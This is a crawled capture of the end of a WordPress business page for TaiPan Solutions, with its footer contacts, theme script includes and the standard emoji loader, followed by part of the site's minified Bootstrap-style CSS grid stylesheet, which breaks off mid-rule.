				<div id="footer_contacts_widget-3" class="footer-widget footer_contacts_widget widget-count-3 col-lg-4 col-md-6"><p class="sidebar-item-title item-title">Contáctanos </p><ul class="footer-contacts"><li><i class="material-icons md-22">mail_outline</i><div class="footer-contact-info"><a href="mailto:contacto@taipan.mx">contacto@taipan.mx</a></div></li><li><i class="material-icons md-22">phone_in_talk</i><div class="footer-contact-info">+52 55 9155 2008</div></li></ul></div><!-- .footer-widget -->
			</div>

		</div>

	</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row justify-content-between items">
										<div class="col-md-auto col-12 item">
						<div class="copyright">© 2021 TaiPan Solutions.</div>
					</div>
									</div>
			</div>
		</div>
	</footer><!-- End footer -->

</main><!-- End main -->

<script> var templateUrl = "https://www.taipan.mx/wp-content/themes/pathsoft"; </script>

<div id="сallback_popup" class="popup_style popup_style_sally open_popup" style="display:none;">
	<div class="popup">
		<div class="popup_content">
			<h4 class="popup_title">Nosotros te llamaremos</h4>
			[contact-form-7 id="2237" title="Popup form"]		</div>
		<div class="сallback_popup_close popup_close"><i class="material-icons md-24">close</i></div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pathsoft-child/*","/wp-content/themes/pathsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/script.min.js?ver=1.2.1622038585" id="all-scripts-js"></script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/custom.js?ver=1.2.1622038585" id="custom-script-js"></script>
<script  src="https://www.taipan.mx/wp-content/themes/pathsoft/assets/js/google-map.js?ver=1.2.1622038585" id="google-map-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.taipan.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.taipan.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.taipan.mx/wp-content/themes/pathsoft/assets/css/style.min.css?ver=1.2.1622038585
body_size: 261232
content:
@charset "UTF-8";*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 